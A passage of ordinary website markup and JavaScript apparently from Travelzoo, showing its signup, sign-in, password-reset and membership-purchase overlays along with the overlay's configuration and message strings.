                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
                    <div id="goToEmail" class="margin-bottom-40" style="display: none;"><a id="lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="changeEmail" class="text-muted margin-bottom-20" style="display:none;">We have sent the confirmation email to<br> <span class="email-addr"></span> (<a role="button" class="js-change-email-conf">change</a>)</div>
                </div>
                <div id="signup-password-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <h2>Create your password.</h2>
                    <div class="margin-top-15">
                        <input type="password" id="passwordSignup" placeholder="New password" name="passwordSignup" autocomplete="off" />
                    </div>
                    <div class="margin-top-10">
                        <input type="password" id="password2Signup" placeholder="Confirm new password" name="password2Signup" autocomplete="off" />
                    </div>
                    <button type="submit" id="btnSignupPassword" class="button-primary button-preloader center block">Continue</button>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            <div id="membership-step" class="" style="display: none;">
                <div class="largeConvincingWords convincingWords">
                    We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>
                </div>
                <div class="bodyDiv text-center">
                    <div class="margin-bottom-40 margin-top-10"><a class="link-gotomembership" href="/membership/">Join Travelzoo</a></div>
                    <div id="changeEmailMembership" class="text-muted margin-bottom-20" style="display:none;"><span class="email-addr"></span> (<a role="button" class="js-change-email-membership">change</a>)</div>
                </div>
            </div>
            
        </div>
        <div id="membership-prepurchase" style="display:none;" class="register-section">
            <div id="membership-prepurchase-content" class="padding-bottom-20">
                <div class="ovrlayContainer">
                    <div class="ovrlay-image-container">
                        <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdd0cdy&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                    </div>
                    <div class="ovrlayDealHdr js-dealSpecific "></div>
                </div>
                <div class="bodyDiv center padding-bottom-20">
                    
                </div>
            </div>
        </div>
        <div id="membership-purchase" style="display:none;" class="register-section">
            <div id="membership-purchase-above">



	<div class="ovrlay-image-container"><div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdd0cdy&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div></div>
<div class="padding-20 text-reg">
	<div>
	For an annual fee, Travelzoo provides travel enthusiasts:
	</div><br>
<div>
<ul>
 <li>Rigorously negotiated and vetted Club Offers that you cannot find anywhere else</li>
<li>First access to our famous Top 20® newsletter, the definitive list of the best travel deals of the week</li>
 <li>Access to Member Days, exclusive 48-hour sale events four times per year</li>
 <li>Free access to lounges worldwide in case of flight delays</li>
</ul>
</div>
	<div class="box-solid margin-top-20 text-center">If you don't love it, <b>cancel within 14 days for a full refund</b>.</div>
	</div>            </div>
            <div id="membership-purchase-checkout-container" style="position: relative; min-height: 100px;"></div>
            <div id="membership-purchase-below">
                
            </div>
        </div>
        <div id="signin" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="js-signin-logo-memberonly" style="display:none;">
                    <div class="logo-travelzoo">Travelzoo<sup>®</sup> </div>
                    <div class="signin-membersonly-tag">Member Days</div>
                </div>
                <span class="convincingWords largeConvincingWords padding-top-20 js-generic">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></span>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                <div class="js-dealSpecific convincingWords js-convincing-words-signin padding-bottom-10">
                     Sign in to see this fantastic deal.
                </div>
                <div class="js-collection-headline-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-bottom-5"> <div>February 1-2</div> <div>Access to these exceptionally low prices is reserved for <span style="white-space: nowrap;">Club Members</span></div> <div class="padding-top-10">Confirm your club membership or sign up:</div> </div>
                </div>
                <div class="convincingWords js-convincing-words-signin-membersonly" style="display: none;">
                    <div class="signin-membersonly-intro padding-top-10 padding-bottom-5">Access Club Offers specially selected for our Club Members<div class="padding-top-10">Confirm your club membership or sign up:</div></div>
                </div>
                <div id="signin-email-step">
                    <input type="email" id="emailSignin" class="narrow-input" placeholder="Your email" name="emailSignin" />
                    <button type="submit" id="btnSignin" class="narrow-button button-login button-primary button-preloader center block">
                        Sign in
                    </button>
                    <button type="submit" id="btnSigninMemberOnly" class="narrow-button button-login button-primary button-preloader center block" style="display: none;">
                        GO
                    </button>

                    <div class="padding-bottom-5 padding-top-20 center js-signin-signupbutton" style="display: none;">Not a Club Member yet?</div>

                    <button type="submit" id="btnSignupSignIn" class="full-button button-login button-primary button-preloader center block js-signin-signupbutton" style="display: none;">Get Started</button>
                    <div class="js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                    </div>
                    <div class="padding-bottom-30 padding-top-20 center js-signin-becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="login" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                        <div>
                            <h2 class="margin-bottom-10">Sign in to your account.</h2>
                            <div class="margin-bottom-10 hidden js-email-is-associated-with-tzoo-account">This email address is associated with a Travelzoo account, please enter or reset your password.</div>
                        </div>
                        <div id="emailTextbox">
                            <input type="email" id="emailLogin" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <div class="password-field">
                                <input type="password"
                                       id="passwordLogin"
                                       name="passwordLogin"
                                       autocomplete="off"
                                       placeholder="Password" />

                                <button type="button"
                                        id="togglePassword"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>
                        </div>
                        <button type="submit" id="btnLogin" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Enter your password</h2>
                            <div id="emailText">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email js-change-email-span">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="passwordLogin_memberWithPW"
                                           placeholder="Password"
                                           name="passwordLogin_member"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordLogin_memberWithPW"
                                            class="password-toggle password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>

                            </div>
                            <button type="submit" id="btnLogin_memberWithPW" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="text-muted padding-bottom-10 js-createPassword-changeemail">
                                <div class="js-memberEmail inline-block padding-right-5"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW" placeholder="New password" name="password_memberWithNoPW" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW" placeholder="Confirm new password" name="password2_memberWithNoPW" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5 js-socialsignin">
                        <div class="float-left js-rememberMe">
                            <input type="checkbox" id="rememberMeLogin" checked="checked" />
                            <label for="rememberMeLogin" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right js-forgotPassword">
                            <a role="button" class="text-sm" id="forgotPasswordLogin">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks js-socialsignin">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-20 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="text-left">
                        <a role="button" class="js-alreadysubscriber link-pointer-back">Sign in</a>
                    </div>
                    <div class="icon-pw center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Don’t know password?</h2>
                    </div>
                    <div class="padding-bottom-10">
                        Enter the email address that you used to join Travelzoo and we’ll send you a link to reset your password.
                    </div>
                    <div>
                        <input type="email" id="emailPasswordReset" placeholder="Email address" name="emailPasswordReset" />
                        <button type="submit" id="btnPasswordReset" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="password-reset-done" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="password-reset-email-step">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <div>
                        <h2 class="margin-bottom-10">Check your inbox.</h2>
                    </div>
                    <div class="padding-bottom-40">
                        We’ve sent you an email with instructions to reset your password.
                    </div>
                </div>
                <div id="reset-goToEmail" class="margin-bottom-40" style="display: none;"><a id="reset-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
            </div>
        </div>
        <div id="password-create" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="js-password-create margin-top-30">
                    <div class="js-createPassword">
                        
                        <div class="icon-pw center margin-bottom-5"></div>
                        <h2 class="margin-bottom-10">Create your password.</h2>
                        <div class="padding-bottom-10">
                            Your password must contain <i>at least</i> 8 characters and 1 number.
                        </div>
                        <div>
                            <div class="password-field">
                                <input type="password"
                                       id="password_createPW"
                                       placeholder="New password"
                                       name="password_createPW"
                                       autocomplete="off" />

                                <button type="button"
                                        id="togglePasswordCreatePW"
                                        class="password-toggle"
                                        aria-label="show/hide password"></button>
                            </div>

                            <div class="margin-top-10">
                                <div class="password-field">
                                    <input type="password"
                                           id="password2_createPW"
                                           placeholder="Confirm new password"
                                           name="password2_createPW"
                                           autocomplete="off" />

                                    <button type="button"
                                            id="togglePasswordCreatePW2"
                                            class="password-toggle"
                                            aria-label="show/hide password"></button>
                                </div>
                            </div>
                            <button type="submit" id="btnCreatePW" class="button-primary button-preloader center block">Continue</button>
                        </div>
                    </div>
                    <div class="js-createPassword-success" style="display: none;">
                            <div class="icon-pw-success center margin-bottom-5"></div>
                            <h2 class="margin-bottom-10">You're all set!</h2>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="hotel-signup" style="display: none;" class="register-section">
            <div>
                <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdd0cdy&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
            </div>
            <div class="bodyDiv center text-center">
                <div id="hotel-signup-email-step" class="padding-bottom-30">
                    <h2 class="padding-top-15 margin-bottom-10">Join Travelzoo</h2>
                    <div class="margin-bottom-10"><span class="padding-right-5">(Already registered?</span><a class="js-alreadysubscriber text-bold" role="button">Sign in</a>)</div>
                    <div><div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
                    <div id="signup-options">
                                <div>
                                    <input type="email" id="hotel-emailSignup" class="narrow-input" placeholder="Your email" name="hotel-emailSignup" />
                                    <button type="submit" id="hotel-btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                </div>
                                <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                    </div>
                </div>
                <div id="hotel-postcode-step" class="padding-top-15 padding-bottom-15" style="display: none;">
                    <div class="padding-bottom-10">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="hotel-zipCode" placeholder="ZIP code" id="hotel-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="hotel-ddCountries"></select>
                    </div>
                    <div class="padding-bottom-40">
                        <button type="submit" id="hotel-btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="hotel-confirmation-step" class="padding-top-20 padding-bottom-40" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div>Confirm your email and we’ll get you off and running.</div>
                    <div id="hotel-goToEmail" class="margin-top-40" style="display: none;"><a id="hotel-lnkGoToEmail" class="link-gotoemail" href="#" target="_blank">Go to Email</a></div>
                    <div id="continueWhereILeftOff">
                        <div class="heading-divider padding-top-15 padding-bottom-15"> or </div>
                        <div>Confirm later</div>
                        <a id="lnkcontinueWhereILeftOff" role="button">Continue where I left off</a>
                    </div>
                </div>
                <div class="overlayFooter padding-bottom-10 padding-top-5"> 
	By submitting your email, you agree to receive future emails from Travelzoo. We use cookies and similar technologies (our own and from third parties) to optimize your user experience on Travelzoo. By using our services, you consent to their use in accordance with our <a href="/privacy/" target="_blank">Privacy Policy</a> and accept our <a href="/terms-and-conditions/" target="_blank">Terms & Conditions</a>.
</div>
            </div>
            
        </div>
        <div id="hotel-signin" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Sign in to unlock</h2>
                <div>Only members can access this deal.</div>
                <div class="margin-bottom-10">(Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Join Travelzoo</a>)</div>
                <div id="hotel-signin-email-step" class="padding-bottom-40">
                    <input type="email" id="hotel-emailSignin" placeholder="Your email" name="hotel-emailSignin" />
                    <button type="submit" id="hotel-btnSignin" class="button-login button-primary button-preloader center block">Sign in</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="submit" id="hotel-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                            <button type="button" class="button-signin-apple center block">Sign in with Apple</button>

                </div>
            </div>
        </div>
        <div id="hotel-loginPortal" style="display:none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div class="icon-member-exclusive-lock center margin-bottom-20 margin-top-20"></div>
                <div class="innerContent center">
                    <h2 class="margin-bottom-10">DON'T MISS OUT!</h2>
                    <h3 class="margin-bottom-20">Our Deal Experts have negotiated<br/><span class="member-exclusive">MEMBER EXCLUSIVE</span> rates<br/>for people like you.</h3>
                    <div class="margin-bottom-10">Not a member?&nbsp;<a class="text-bold js-becomesubscriber" role="button">Sign up in seconds</a></div>
                    <div class="margin-bottom-30">Already registered?&nbsp;<a class="text-bold js-alreadysubscriber" role="button">Sign in</a></div>
                </div>
            </div>
        </div>
        <div id="welcome-step" style="display: none;" class="register-section">
            <div class="ovrlayContainer">
                <div class="tzsg-img-container ovrlay-image-container">
                    <div class="tzsg-img-2-by-1">
                        <img alt="" data-credits="" class="ovrlayImage block fade-in" title="">
                    </div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
            </div>
            <div class="bodyDiv center text-center">
                    <div class="icon-signup-success center margin-top-20"></div>
                <h2 class="js-generic margin-top-10 padding-bottom-10">And You’re in.</h2>
                <h2 class="js-dealSpecific padding-bottom-10">And You’re in.</h2>
                <div class="js-generic padding-bottom-10">
Start exploring more.<br>
 For less.<br>
                </div>
                <div class="js-dealSpecific padding-bottom-20">
                    <p>You now have access to all our deals.</p>
                    <p>Here are the details of the deal you were interested in.</p>
                </div>
                <div class="js-generic js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExplore" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-dealSpecific js-explore-div-cnt padding-top-5 padding-bottom-40">
                    <div class="explore-div">
                        <button type="button" id="btnExploreDeal" class="button-secondary center block">
                            Explore
                        </button>
                    </div>
                </div>
                <div class="js-welcome-step-postcode" style="display: none;">
                    <div class="padding-bottom-10">
                        To show you the most relevant offers, please tell us where you live
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="js-welcome-step-zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="js-welcome-step-ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZipPostConfirm" class="button-primary button-preloader center block">Explore</button>
                    </div>
                </div>
            </div>
        </div>
        <div id="loginFavorite" style="display: none;" class="register-section">
            <div class="bodyDiv center text-center">
                <div id="login-email-step">
                    <div class="js-nocookie" style="display:none;">
                        <div class="icon-signin-account center margin-bottom-5"></div>
                            <span id="destnmsg" style="display:none;">
                                <h2 class="margin-bottom-10">Sign in to save and manage your deal alerts</h2>
                            </span>
                            <span id="favDealmsg">
                                <h2 class="margin-bottom-10">Sign in to save this deal to Favorites.</h2>
                                <div class="margin-bottom-10">With Favorites you can save deals for later, and be alerted when they are about to expire.</div>
                            </span>
                        <div id="emailTextbox_fav">
                            <input type="email" id="emailLogin_fav" placeholder="Email address" name="emailLogin" />
                        </div>
                        <div class="margin-top-10">
                            <input type="password" id="passwordLogin_fav" placeholder="Password" name="passwordLogin_fav" autocomplete="off" />
                        </div>
                        <button type="submit" id="btnLogin_fav" class="button-login button-primary button-preloader center block">Sign in</button>
                    </div>
                    <div class="js-signedin" style="display:none;">
                        <div class="icon-pw center margin-bottom-5"></div>
                        <div class="js-enterPassword" style="display:none;">
                            <h2 class="margin-bottom-10 dynamicLoginTitle">Enter your password</h2>
                            <div id="emailText_fav">
                                <div class="text-muted">
                                    <div class="js-memberEmail" style="display: inline-block;"></div>
                                    <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                                </div>
                            </div>
                            <div class="margin-top-10">
                                <input type="password" id="passwordLogin_memberWithPW_fav" placeholder="Password" name="passwordLogin_member" autocomplete="off" />
                            </div>
                            <button type="submit" id="btnLogin_memberWithPW_fav" class="button-primary button-preloader center block">Sign in</button>
                        </div>
                        <div class="js-createPassword" style="display:none;">
                            <h2 class="margin-bottom-10">Create your password.</h2>
                            <div class="margin-bottom-10">To save and manage your favorite deals, create your password.</div>
                            <div class="text-muted padding-bottom-10">
                                <div class="js-memberEmail padding-right-5" style="display: inline-block;"></div>
                                <span class="change-email">(<a role="button" class="js-change-email">change</a>)</span>
                            </div>
                            <div>
                                <input type="password" id="password_memberWithNoPW_fav" placeholder="New password" name="password_memberWithNoPW_fav" autocomplete="off" />
                                <div class="margin-top-10">
                                    <input type="password" id="password2_memberWithNoPW_fav" placeholder="Confirm new password" name="password2_memberWithNoPW_fav" autocomplete="off" />
                                </div>
                                <button type="submit" id="btnSignup_memberWithNoPW_fav" class="button-primary button-preloader center block">Continue</button>
                            </div>
                        </div>
                    </div>
                    <div class="row padding-top-5">
                        <div class="float-left">
                            <input type="checkbox" id="rememberMeLogin_fav" checked="checked" />
                            <label for="rememberMeLogin_fav" class="text-sm">Stay signed in</label>
                        </div>
                        <div class="float-right">
                            <a role="button" class="text-sm" id="forgotPasswordLogin_fav">Don’t know password?</a>
                        </div>
                    </div>
                    <div class="joinLinks">
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                                    <button type="submit" id="btnFbLogin_fav" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                        <div class="padding-top-30 center text-bold becomesubscriber">Not a member?&nbsp;<a class="js-becomesubscriber" role="button">Join Travelzoo</a></div>
                    </div>
                </div>
                <div class="overlayFooter">
                    <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                </div>
            </div>
        </div>
        <div id="purchase-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-signin-email-step" class="padding-bottom-30">
                    <input type="email" id="purchase-emailSignin" class="member-emailaddr" placeholder="Your email" />
                    <button type="button" id="purchase-btnSignin" class="button-login button-primary button-preloader center block">Continue</button>
                        <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                            <button type="button" id="purchase-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>

                        <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
                </div>
            </div>
            <div id="purchase-signin-guest">
                <div class="bodyDiv center text-center">
                    <h2 class="padding-top-25">Not a Club Member yet?</h2>
                    <button type="button" id="purchase-btnContinueAsGuest" class="button-primary center block close-dialog">Continue as a guest</button>
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        <div id="purchase-member-signin" class="padding-top-30 register-section" style="display:none">
            <div class="bodyDiv center text-center">
                <div class="icon-signin-account center margin-bottom-5"></div>
                <h2 class="margin-bottom-10">Already registered?</h2>
                <div id="purchase-member-signin-email-step">
                    <span class="member-emailaddr js-member-emailaddr"></span>
                    <span class="text-muted nowrap">(<a role="button" href="javascript:void(0)" class="js-not-you">Not you?</a>)</span>
                </div>
                <button type="button" id="purchase-member-btnSignin" class="close-dialog button-login button-primary button-preloader center block">That's me, continue</button>
                    <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                                    <button type="button" id="purchase-member-btnFbSignin" class="button-signin-facebook center block">Sign in with Facebook</button>
                                                                    <button type="button" class="button-signin-google center block">Sign in with Google</button>
                                    <button type="button" class="button-signin-apple center block">Sign in with Apple</button>
            </div>
            <div id="purchase-member-signin-guest">
                <div class="bodyDiv center text-center">
                    <div class="overlayFooter">
                        <span class="icon-secure-lock"><span class="padding-left-5">This connection is secure.</span></span>
                    </div>
                </div>
            </div>
        </div>
        
    </form>
</div>
<script src="https://js.stripe.com/v3/"></script>
<script>
    (function (tzoo) {
        tzoo.SignupOverlay.singleConfirm = false;
        tzoo.SignupOverlay.askForPostcodeAfterConfirmation = false;
        tzoo.SignupOverlay.skipPostcodeInput = false;
        tzoo.SignupOverlay.ResourceViewKey = 'Collection/1416/Offer.49';
    })(window.tzoo = window.tzoo || {});
    var globalOvrlSignupHdr;
    function createSignupOverlay(overlayId, fbRedirectUrl) {
        var isGoogleOneTapSignInEnabled = false;
        if (!false && tzoo.layout.isXs()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isSm()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isMd()) {
            isGoogleOneTapSignInEnabled = false;
        }
        if (!true && tzoo.layout.isLg()) {
            isGoogleOneTapSignInEnabled = false;
        }
        var lH = new Object();
        var lSH = new Object();
        var ovrl = new tzoo.SignupOverlay();
        lH[ovrl.dynamicTitleEnum.Default] = 'Enter your password';
        lH[ovrl.dynamicTitleEnum.Favorites] = 'Sign in to save and manage your favorite deals.';
        lH[ovrl.dynamicTitleEnum.Alerts] = 'Sign in to save and manage your deal alerts';
        lSH[ovrl.dynamicTitleEnum.Default] = 'We\u0027ll save this deal to your Favorites.';
        lSH[ovrl.dynamicTitleEnum.Alerts] = 'We\u0027ll save this destination to your Alerts.';
        var translations = {
            PassInvalid: 'Your password must be at least 8 characters and include 1 number.',
            PassMisMatch: 'Passwords don\u0027t match.',
            EmailInvalid: 'Please enter a valid email address.',
            UnknownError: 'An error occurred. Please try again later.',
            PassMultipleTries: 'You have entered an incorrect password multiple times. Please recover your password by clicking the \"Don\u0027t know password?\" link and follow instructions.',
            PassMustCreate: 'You don\u0027t have a password yet. Please \u003ca id=\"linkCreatePassword\" role=\"button\"\u003ecreate a password\u003c/a\u003e.',
            CredentialsInvalid: 'The email address or password entered is incorrect. Please try again.',
            PassMustEnter: 'Please enter a password.',
            AccountExists: 'You already have an account, please sign in using the link below.',
            PostCodeInvalid: 'Please enter a valid zip code.',
            EmailNotRegistered: 'This email address is not currently registered. Please enter a different address or sign up.',
            NotAPremiumMember: '',
            WxLoginError: 'Login error with Wechat, try again later please.',
            QqLoginError: 'Login error with QQ, try again later please.'
        };
        ovrl.initializeOverlay({
            overlayId: overlayId,
            fbApiId: '140333999364794',
            isMember: 'False',
            overlayImages: ['https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdd0cdy',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step2-us.jpg?v=76jdd0cdy',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step3-us.jpg?v=76jdd0cdy',
                            'https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step4-us.jpg?v=76jdd0cdy',
                            '',
                            ''],
            fbRedirectUrl: fbRedirectUrl ? fbRedirectUrl : "https%3A%2F%2Fwww.travelzoo.com%2FAuthentication%2FConnectWithFacebook%3Ffsc%3Dtrue%26tzlocale%3D1%26source%3D_tzlock%26placement%3DOverlay-GlobalHeader-SignUpOB%26newsflash%3D1%26informer%3D1%26hotelId%3D0%26id%3D0",
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_tzlock',
            isFbConnect: false,
            isGoogleSignIn: false,
            isAppleSignIn: false,
            isGenericConfOverlay: false,
            isExistingSubscriber: false,
            isConfirmation: false,
            isCreatePasswordAfterSignup: false,
            createPasswordToken: '',
            dynamicLoginTitles : lH,
            dynamicSubTitles : lSH,
            closeOnEscape: true,
            forceNoClose: false,
            translations: translations,
            modal: true,
            dialogClass: '',
            isWithoutEmailOptin: false,
            isHotelOverlay: false,
            showGoToMembershipPageOverlay: false,
            emailDomainUrl : '',
            queueId: '',
            isGoogleOneTapSignInEnabled: isGoogleOneTapSignInEnabled,
            googleClientId:  '',
            isDealPage: false,
            customRedirectLink: '',
            showPostcodeInputOnFirstScreen: false,
            signupMode: 2,
            membershipPageUrl: '/membership/',
            membershipPurchaseMode: 'embedded',
            promoCode: '',
            offerCode: '',
            offerId: '49',
            isOfferForNewUser: false,
            allowProspectsToSeeOnceSignedUp: false,
            signupFlowVariation: null,
            isAppUser: false,
            appTargetUrl: '',
            isAppAutoRedirect: false
        });
        return ovrl;
    }
    $(document).ready(function () {
        var ovrlSignupHdr = createSignupOverlay('ovrlSignupHdr');
        ovrlSignupHdr.populateGenericOverlay({
            placement: 'Overlay-GlobalHeader-SignUpOB',
            source: '_signupwid'
        });
        globalOvrlSignupHdr = ovrlSignupHdr;
        var socialLoginParam = null;
        $('.join').on('click', function (e) {
            ovrlSignupHdr.showZOverlay();
            return false;
        });
        
        if (!socialLoginParam) {
            ovrlSignupHdr.displayConfirmationOverlay();
        }
        
        var ovrlLoginHdr = createSignupOverlay('ovrlLoginHdr');
